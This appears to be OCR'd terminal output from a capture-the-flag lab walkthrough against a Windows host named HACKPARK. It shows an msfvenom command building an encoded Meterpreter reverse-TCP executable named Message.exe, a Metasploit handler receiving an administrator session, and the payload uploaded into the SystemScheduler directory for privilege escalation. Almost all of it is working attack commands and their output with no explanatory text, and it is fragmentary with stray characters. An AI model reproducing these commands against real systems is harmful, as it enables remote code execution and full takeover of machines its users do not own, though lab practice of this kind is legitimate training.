 Setup_64.log
03/07/2024  06:17 PM    <DIR>          Microsoft
03/07/2024  06:17 PM            73,802 shell.exe
08/06/2019  01:13 PM                21 stage1-complete.txt
08/06/2019  01:13 PM            28,495 stage1.txt
05/12/2019  08:03 PM           113,328 svcexec.exe
08/06/2019  01:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,120,646,144 bytes free
.\shell.exe
C:\Windows\Temp>.\shell.exe
.\shell.exe
C:\Windows\Temp>.\shell.exe
v4ler1an@kali: ~/Documents/tmp (ssh)
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.68.23 - - [07/Mar/2024 21:17:20] "GET /shell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.124.22 LPORT=4446 -e x86/shi
kata_ga_nai -f exe -o Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
1
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: Message.exe
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$
View the full module info with the info, or info -d command.
msf6 post(multi/gather/peass) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.2.124.22
lhost => 10.2.124.22
msf6 exploit(multi/handler) > set lport 4446
lport => 4446
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.2.124.22:4446
[*] Sending stage (176198 bytes) to 10.10.68.23
[*] Meterpreter session 2 opened (10.2.124.22:4446 -> 10.10.68.23:49302) at 2024-03-07 22:34:09 -0500
meterpreter > getuid
3
Server username: HACKPARK\Administrator
meterpreter >
v4ler1an@kali: ~/Documents/tools/privilegeEscalation/PEASS-ng/winPEAS/winPEASbat (ssh)
  Id  Name  Type                     Information                  Connection
  --  ----  ----                     -----------                  ----------
  1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.2.124.22:4444 -> 10.10.68.23:49251 (10.10.68.23)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Program Files (x86)\SystemScheduler\Events
meterpreter > cd ../
meterpreter > pwd
C:\Program Files (x86)\SystemScheduler
meterpreter > upload Message.exe
2
[*] Uploading  : /home/v4ler1an/Documents/tmp/Message.exe -> Message.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/v4ler1an/Documents/tmp/Message.exe -> Message.exe
[*] Completed  : /home/v4ler1an/Documents/tmp/Message.exe -> Message.exe
meterpreter >